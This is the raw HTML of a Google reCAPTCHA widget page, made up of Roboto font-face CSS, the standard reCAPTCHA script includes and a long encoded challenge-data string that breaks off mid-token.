<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="K-WvZjkFa53xbyYDnCpyQw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="K-WvZjkFa53xbyYDnCpyQw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="K-WvZjkFa53xbyYDnCpyQw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22woHChVjDt8Kqf0/CusOqcx/DhsOzRBc4wpB/wrsuwqPCkkvDucOew4EsdsOBLcONPsKeQsOtTMOhdsKlB8KNwqsAwoIEwooAwo56csKLcXjCsMKCZBESXREXAsOTbcKYH8Kxwp9yQHLCtFHCjkPDl8OYw7FkTzHDiMK7wrbCnsOwwovCvcOcw5NhUMK/[base64]/Dlz7CtHnDtkbCpkPCt8Oyw7nDkMOTW3JlwrE7wq/DpFzCksKowprDuAVUAU/DvMOoSUkdCsK+TxoewrvDjyHCn8K6FGvCr8OfO8OJw5zCnMOhw5fDncKZwqXClER9wqU/L8KRw7YFwrlbwrjCognDv8Oebi7CmcOPa37DjMOKbXJCJMOIR8KIwp/CvMOlw5fDm14cEHrDscKswoBewovDln3Ck8Kuw6PDscOJwrM4w7PDisKKSSvDhxhQNxXDuiJow5RBNmDDvSvCrcKVZSHDtMK5wooHIRlZG8OYD8KXw43DmcKawpfCpkUlYlLCgMOGJcKfwoZ5X2LCjcK4wrXDoxEUYAjDrMOLcsKdwp7CnAVewrtKwqrCoMOhTMOYw5/CiXnCvSEPw7/DhgxDwqTDi8KvwrXCgcKeWsOVwr7CrlTCo3HCkXF0w6HDgGrCvcKwNmYMc8O+w4DDlilJJRHDvcOKDMKUwoTDmTTDsMOSD8OED1pbVcOXX8OUfCcUesOMIsKgwqXCmMKMwrTDmRRIw6lzw7/DgsOfJsKPW8KiA8OeF8OCQ8Krw73DmknCkmPDmnB+KcKxw5LCg8O2wqnDpcKgcsOIwo3Dp0M3OCrClhfDvwNHIMKMw4bDuQnDk2Y8GsORwrtvwoRSQinCpEUpQ8K6wrnCm8Ouw7pua8KRDcKmw6x0wqQbwrHDgsK6wqkdTGvChcK4wpsDwqcCO8OaesKhw5/Dkg87Y8OlF8Kyw7zDvsOPVC9dw7fDnQzDhzvCjQNDGlMsHTLDn8O6OhoTwoXCpWnCm2jCksKSwprDmcKPWS/[base64]/[base64]/Cp8OQHXh1OsKdNmgnwoF4X8KOdMK3YcKQwoRNw7DCgMKow71lw41NWsKWw4rCslDDrxZiwqvCmsOqZMKcwo9CJH/CrBnCmMK/[base64]/[base64]/[base64]/[base64]/CpH3Cu0/DscO9DXNlwqdQWEJ8AsKBw5bCqMOqVRPCoTAgGyQ+KjzDqA0Nbz7DnFTDpg1iH0DCs8OXwqzDq8KAwpvCoEMtw4bCqMK0wpkQHcOUf8Kkw7cew6xYw5PDt8OswoBdXHhOT8OIcQ5Wwr1/[base64]/[base64]/DjkDCk1YtQEcaw4MewrnCtsKaw7w1RsOtw4rCviHCvirCmFvCs8Oqwphow6zCmcOkMMOpNMKkwrAdw702CA/Cs8OxwpnCssOWN2zDj8O7wq/[base64]/w5TDp8OzdSNSwrbDvcKebsO4w7jDvm5/d2vCuMOTfcKQw6HDuzrCqMKlwrLCm8OgXlJjSsKZwpM0wqbCksKxwq3ChzLDlMKnwpYcesKawodoH8Odwr0pK8O/IcK6woVkacKdZMOwwqDDjiY5w5NYw54cwrA6QcOlw59Iw78Dw5ZGwqPCuMOBwohwLlvDmMK6w68PbsKIw4gIwqUjw77DrGXChGl2wozDj8Ogw5Nuw64FI8K1b8KDw4fCpCXCqlrDslXDj8KxXsOpSMK7BcOwO8O7w5JXw4/[base64]/wpY9Kn3DjWTCmx8+w7k/w4JfwpXDn2w6w64xa8KCDsOWw7nClBlKb8KkJcK3wothw5h3w6Ecw6bDjXErwoFCYTJlOcOKZcOMwojDkHANe8OHFmcHLG8OGSUIwr3ClMK9wqgNw5lTaG4hV8KowrByw5csw5/CsgtFwq/[base64]/WwArwqDCk8KBwq9wC1XDoB3DtCQ1Jzlawp7Cs8Oawq3CisKhbcKRw5PDvl4YFcO/woQ/[base64]/[base64]/DjCfCqcOXVsOlHWHClcOgAsKndcOjw5EUwqg2w7AIU3/Cr1XCnBnCmsOrCVJqEyHCuWoqwqwnQxnDpcKVZx0AFcKYw7Fhw5fCpEPDkMKlw5FywpnDrMO2wpF4F8Kdw5Fmw6bDhcKtaRPCmW/DlsODwpF5WiXCrsOPFCbDk8OldMKjZXpRZsKZwp3Dq8K6OU7DpcOpwpkwZ3TDicOwIAnCs8KnESTDo8KZwqhFwrDDkkDDuXdfw5E2HMKvwpJ/[base64]/wpJlw6PCozIFOxlBTcKTQsKcRn3DlcOow65fDDQ8w7zCjcO8acKtMUrCkMOuaHFewpgDW8KpI8KNw410w4h4EsOTw50qwoY/woDCg8OZAhBaCcO3cg7DpFXCgcOpwoZiw6AXw5cTwo3DscObw7HCiXzDsSXCocO+SMK5Gwx0a3jDmB3Du8KtFz1+bzdYDU/ChxJxXn0Nw7nCjcKvBsKyCRdTw4DDgHTDhSTCnsO8w4/DlUk0cMOXwrQVXsKdaiXCvXvCo8KvwqdBwrHDhDPCjsOrSmkFw67DlcO/UMOBAcO4wp/DlEzCr2UqU0TCnsOqwrTDnsKyN1zDrMOOwpXCh0d2R07CrMODFsK9P0fDh8OWRsOlakbDrcOlE8OWQQbDr8KlF8O3w6g2wrd6wr7CqsK3GsK6w44Vw7VVaUTCmcO7acKlwoTCtcOAwo9Bw6LCk8KxJF5OwpvDscO7woYNw7rDtMK0w7YdwqXCn0HDkXtGHR9Tw7EZw6/ClW3CiR/Cn2VHXU4jZMOLHsOgwqPCtzDDqyjCrcOnfkY5e8KSRyg+w40faGtfwpgkwovCpsKow4fDkMOzaAdKw77CpcOpw6VHCMKkOAnDnMOUw5gAwpEYTjzDl8O3DiBWBDTDrwnCuR0rw4QjwqsAMMOWw58nZ8Ozw7woS8O2w48/[base64]/CmMKvwrPCgMOTwptIw5Yuw4DCkMODw5ULNG/CtDjCpURtDEzDhcO8FMKkOXQow6HDjkARbgrCncOjwoYERcKqcgJFYF9SwoI4wr3DtMOjw4HDkTUXw6LCq8OOw4TCm3YHVyoDwpvDsW5/wo4mDcK7YMOsWBxWw4XDmcOaDwcwfCDDvcKDXDTDqMOsTx9QdgIqwoV5KVzDq8KyPsOSwq9lwpXCg8Kfe2/CvW9nbxBRJsKWw5TDvl3CvMOtw4UiSWFqwo9PIsONdcOrw5Q9HWMoRsOcw7cPIChPYFLCoAXDpcO4ZsOGw6ZZwqM7ZcO5wppoF8Opw5skMG7CjMKmV8OPw5rDlsOIwofCpA7Dn8KVw796PcOfcsKUTETChjjCvMK5MwrDo8KZOcOQPRfDl8OcOgcZw4/DssOMJ8OQEnLCtj3DtMKUwpDDlG0XfW4DwqYAwqsKw73Cun7DgcOJwrTDuTgMBlkzwoICFCtpey7CsMOdMMKSF1RsJhTDp8KtAVvDkcK/dErDpMO5K8OZwocmw7omcAzCv8OTw6XDo8Osw4XCpsK9w7XCtMOWw5zCqsOqaMKVXhLDqzHCtsKRYMOzwrkEVCdqFCvDvi0Zd2DCiwIPw600SUpbMMKhwo/DpcK6wpLDvHLCuHjCuiZ1HcO3JcKowrlKFFnCqGtTw4dywojCjDh1wqbChCbDknIadBPDrzjDoSt2w4J